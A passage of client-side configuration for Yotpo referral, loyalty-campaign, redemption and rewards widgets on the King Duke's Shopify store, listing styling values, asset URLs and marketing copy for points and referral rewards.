                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
